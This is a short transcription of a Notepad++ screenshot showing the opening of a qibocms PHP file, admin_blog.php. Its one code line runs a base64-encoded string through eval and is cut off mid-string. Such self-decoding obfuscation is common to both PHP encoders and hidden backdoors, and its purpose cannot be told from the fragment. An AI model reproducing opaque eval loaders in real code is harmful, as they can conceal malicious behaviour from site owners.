 D:\WWW\qibocms\admin_blog.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) TextFX 插件(P) 窗口(W) ?
ABC
admin_blog.php admin_v7.php
1 <?php /* Powered by www.qibosoft.com */$l1ll1111111111111=__FILE__;eval(base64_decode('JGxsMTFsbGwxMWxsbGwxMWw9Zm9wZW4oJGxsbDExbDExbDExbDExbDEsJ3JiJyk7ZnJlYWQo